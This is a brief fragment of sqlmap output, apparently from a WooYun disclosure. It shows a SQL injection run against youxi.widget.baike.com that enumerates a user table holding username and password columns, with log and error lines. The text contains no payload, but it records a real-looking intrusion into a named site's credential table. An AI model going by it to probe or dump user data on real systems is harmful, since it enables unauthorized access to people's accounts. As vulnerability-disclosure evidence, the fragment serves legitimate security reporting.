 [10:57:39] [INFO] retrieved: varchar(10)
Database: baike_game
Table: t_game_user
[4 columns]
+----------+------------------+
¦ Column ¦ Type ¦
+----------+------------------+
¦ password ¦ varchar(32) ¦
¦ realname ¦ varchar(10) ¦
¦ uid ¦ int(10) unsigned ¦
¦ username ¦ varchar(50) ¦
+----------+------------------+
[10:57:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[10:57:39] [INFO] fetched data logged to text files under 'C:\Users\weize\.s
p\output\youxi.widget.baike.com'
[*] shutting down at 10:57:39
www.wooyun.org
C:\Python27\sqlmap>